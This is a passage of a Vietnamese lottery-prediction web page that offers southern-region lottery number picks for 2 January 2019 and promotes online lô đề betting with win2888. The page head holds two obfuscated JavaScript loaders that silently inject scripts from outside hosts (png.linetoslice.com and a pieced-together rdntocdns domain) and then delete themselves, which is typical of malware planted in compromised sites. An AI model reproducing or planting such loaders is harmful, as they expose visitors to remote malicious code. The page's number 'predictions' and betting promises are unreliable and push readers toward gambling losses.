,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-4221 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Soi Cầu Xổ số Miền Nam Xiên 2 2/1 &#8211; Dự Đoán XSMN 2-1-2019</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 04-01-2019</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div id="contents" class="post-detail"><strong>Soi cầu XSMN 2/1/2019 </strong>&#8211; hãy quên đi những ngày tháng hụt cầu lô vì vận đen và con nợ cứ đeo bám chúng ta dai dẳng, vì ngày thứ 4 hôm nay chính là thời cơ chín mùi để chúng ta phục thù chủ lô và lấy lại những gì đã mất nha! Anh em nào đã và đang trùng máu với <strong>soi cầu XSMN miễn phí </strong>mà Ad đã chốt trên Web thì đừng quên chia sẻ cho những người khác cùng biết và vào đây tham khảo thêm nha!</p><div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmn-25-5-2024-thong-ke-lo-vip-xo-so-mien-nam-thu-7-hom-nay/" rel="bookmark" title="Dự đoán XSMN 25/5/2024 &#8211; Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay">Dự đoán XSMN 25/5/2024 &#8211; Thống kê lô VIP xổ số miền Nam thứ 7 hôm nay</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-24-3-2019-xien-2-du-doan-xsmb-24-03-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Bắc 24/3/2019 Xiên 2 &#8211; Dự Đoán XSMB 24-03-2019">Soi Cầu Xổ số Miền Bắc 24/3/2019 Xiên 2 &#8211; Dự Đoán XSMB 24-03-2019</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmn-ngay-9-4-2022-soi-cau-xo-so-mien-nam-thu-7-hom-nay/" rel="bookmark" title="Dự đoán XSMN ngày 9/4/2022 &#8211; Soi cầu xổ số miền Nam thứ 7 hôm nay">Dự đoán XSMN ngày 9/4/2022 &#8211; Soi cầu xổ số miền Nam thứ 7 hôm nay</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-nam-10-7-2019-xien-2-du-doan-xsmn-10-07-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Nam 10/7/2019 Xiên 2 &#8211; Dự Đoán XSMN 10-07-2019">Soi Cầu Xổ số Miền Nam 10/7/2019 Xiên 2 &#8211; Dự Đoán XSMN 10-07-2019</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-20-4-2019-dan-de-du-doan-xsmb-20-04-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Bắc 20/4/2019 Dàn Đề &#8211; Dự Đoán XSMB 20-04-2019">Soi Cầu Xổ số Miền Bắc 20/4/2019 Dàn Đề &#8211; Dự Đoán XSMB 20-04-2019</a></li>
                </ul></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><strong>CHƠI TẠI WIN2888 ĐƯỢC LỢI ÍCH GÌ?</strong></div>
<p>Hôm nay, đến với <strong>Win2888</strong>, chúng mình xin được chia sẻ đến cho anh chị em <strong>soi cầu</strong> <strong>miền Nam </strong>với tỷ lệ nổ đồng đều trên các nhà đài, hi vọng chúng ta sẽ có một ngày đại thắng! Ngoài ra,<strong> win2888pro.com</strong> thực hiện soi cầu miễn phí mỗi ngày, do đó nếu các bạn đã nán lại ở miền Nam thì đừng quên tham khảo thêm cầu lô của 2 miền còn lại nhé!</p>
<p>Theo chuyên gia <strong>soi cầu XSMB </strong>thì cầu số rất đẹp mang tỷ lệ nổ rất cao. Để vào bờ nhanh chóng, mình khuyến khích anh em nên tham khảo thêm:</p><p class="internal-link" style="padding: 20px; background: #e9ebec;">Bạn đang xem: <a href="https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/">Soi Cầu Xổ số Miền Nam Xiên 2 2/1 &#8211; Dự Đoán XSMN 2-1-2019</a></p>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/du-doan-xsmn-19-9-2023-thong-ke-lo-vip-xo-so-mien-nam-thu-3-hom-nay/">Dự đoán XSMN 19/9/2023 &#8211; Thống kê lô VIP xổ số miền Nam thứ 3 hôm nay</a></p><p><strong>&gt;&gt;&gt;&gt;</strong> <strong>Soi Cầu XSMB 2/1/2019 </strong></p>
<p><strong>Dự đoán XSMT</strong> tiếp tục giữ vững quyết tâm đánh bại chủ lô như mọi hôm, nếu bạn muốn xem cả soi cầu miền Trung thì hãy tham khảo dưới đây nhé!</p>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/phan-tich-xskh-ngay-13-thang-4-nam-2025-soi-cau-xskh-13-4-2025/">Phân tích XSKH ngày 13 tháng 4 năm 2025 &#8211; Soi cầu XSKH 13/4/2025</a></p><p><strong> &gt;&gt;&gt;&gt; Soi Cầu XSMT 2/1/2019 </strong></p>
<div style="text-align: center;"><strong>HƯỚNG DẪN CÁCH CHƠI LÔ ĐỀ ONLINE</strong></div>
<p>Trước khi tham khảo cầu lô chuẩn xác đã chốt bên dưới, anh em đừng quên giành ra ít phút để nhìn lại bảng kết quả của tuần trước để nắm rõ nhịp chạy của cầu lô mà các nhà đài muốn gửi gắm cho mọi người hôm nay.<br />
<img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmn-2-1-2019-1-1.jpg" alt="soi cau xsmn 2/1/2019, du doan xsmn 2/1/2019, xsmn, soi cau xsmn, du doan xsmn, soi cầu xsmn 2/1/2019, dự đoán xổ số miền nam 2-1-2019, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></p>
<div id="table-of-content"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-6970207111bb7" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6970207111bb7"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Soi_Cau_XSMN_212019_%E2%80%93_Nha_Dai_Can_Tho" title="Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Cần Thơ:">Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Cần Thơ:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Soi_Cau_XSMN_212019_%E2%80%93_Nha_Dai_Dong_Nai" title="Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Đồng Nai:">Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Đồng Nai:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Soi_Cau_XSMN_212019_%E2%80%93_Nha_Dai_Soc_Trang" title="Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Sóc Trăng:">Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Sóc Trăng:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Chot_so_Soi_cau_XSMN_212019" title="Chốt số Soi cầu XSMN 2/1/2019:">Chốt số Soi cầu XSMN 2/1/2019:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#XS_Can_Tho" title="XS Cần Thơ:">XS Cần Thơ:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#XS_Dong_Nai" title="XS Đồng Nai:">XS Đồng Nai:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#XS_Soc_Trang" title="XS Sóc Trăng:">XS Sóc Trăng:</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Soi_Cau_XSMN_212019_%E2%80%93_Nha_Dai_Can_Tho"></span><span style="color: #e74c3c;"><strong>Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Cần Thơ:</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Thống kê nhanh cho tuần vừa qua của nhà đài này:<br />
<img decoding="async" style="height: 563px; width: 442px;" src="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmn-2-1-2019-2-1.jpg" alt="soi cau xsmn 2/1/2019, du doan xsmn 2/1/2019, xsmn, soi cau xsmn, du doan xsmn, soi cầu xsmn 2/1/2019, dự đoán xổ số miền nam 2-1-2019, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></p>
<h2><span class="ez-toc-section" id="Soi_Cau_XSMN_212019_%E2%80%93_Nha_Dai_Dong_Nai"></span><span style="color: #e74c3c;"><strong>Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Đồng Nai:</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Sau đây là thống kê kết quả xổ số nhà đài trên trong 9 ngày vừa qua:<br />
<img decoding="async" style="height: 560px; width: 441px;" src="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmn-2-1-2019-3-1.jpg" alt="soi cau xsmn 2/1/2019, du doan xsmn 2/1/2019, xsmn, soi cau xsmn, du doan xsmn, soi cầu xsmn 2/1/2019, dự đoán xổ số miền nam 2-1-2019, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></p>
<h2><span class="ez-toc-section" id="Soi_Cau_XSMN_212019_%E2%80%93_Nha_Dai_Soc_Trang"></span><span style="color: #e74c3c;"><strong>Soi Cầu XSMN 2/1/2019 &#8211; Nhà Đài Sóc Trăng:</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Sau đây là thống kê kết quả xổ số trong vòng 9 ngày vừa qua:<br />
<img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmn-2-1-2019-4-1.jpg" alt="soi cau xsmn 2/1/2019, du doan xsmn 2/1/2019, xsmn, soi cau xsmn, du doan xsmn, soi cầu xsmn 2/1/2019, dự đoán xổ số miền nam 2-1-2019, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Chot_so_Soi_cau_XSMN_212019"></span><strong><span style="color: #ff0000;">Chốt số Soi cầu XSMN 2/1/2019:</span></strong><span class="ez-toc-section-end"></span></h2>
<div style="text-align: center;"></div>
<h3 style="text-align: center;"><span class="ez-toc-section" id="XS_Can_Tho"></span><span style="color: #2980b9;"><span style="font-family: Arial,Helvetica,sans-serif;"><span style="font-size: 20px;"><strong>XS Cần Thơ:</strong></span></span></span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><span style="font-size: 20px;"><strong>Giải Tám: 53<br />
Chốt Số Đầu, Đuôi Giải Đặc Biệt: 07<br />
Bao Lô 2 Số: 15 &#8211; 46</strong></span></p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="XS_Dong_Nai"></span><span style="color: #2980b9;"><span style="font-family: Arial,Helvetica,sans-serif;"><span style="font-size: 20px;"><strong>XS Đồng Nai:</strong></span></span></span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><span style="font-size: 20px;"><strong>Giải Tám: 28<br />
Chốt Số Đầu, Đuôi Giải Đặc Biệt: 49<br />
Bao Lô 2 Số: 04 &#8211; 75</strong></span><br />
<strong>CÁCH CHƠI LÔ ĐỀ ONLINE TẠI WIN2888</strong></p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="XS_Soc_Trang"></span><span style="color: #2980b9;"><span style="font-family: Arial,Helvetica,sans-serif;"><span style="font-size: 20px;"><strong>XS Sóc Trăng:</strong></span></span></span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><span style="font-size: 20px;"><strong>Giải Tám: 25<br />
Chốt Số Đầu, Đuôi Giải Đặc Biệt: 19<br />
Bao Lô 2 Số: 13 &#8211; 70</strong></span></p>
<p style="text-align: center;"><strong>ĐÁNH ĐỀ 1 TRIỆU ĂN 100 TRIỆU!!<br />
ĐĂNG KÝ WIN2888 ĐỂ KIẾM THẬT NHIỀU TIỀN NÀO!</strong></p>
<p><strong>Win2888</strong> xin chúc các bạn may mắn và thuận lợi! Các bạn hãy theo dõi trang <strong>win2888pro.com</strong> để luôn được cập nhật những con số đầy đủ nhất nhé!</p>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;4221&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Soi Cầu Xổ số Miền Nam Xiên 2 2\/1 - Dự Đoán XSMN 2-1-2019&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau/">
                        <small>More from</small>
						Soi cầu                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-21-01-2026-du-doan-xo-so-mien-bac-21-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-63-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 21/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 21/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 21/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 21/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
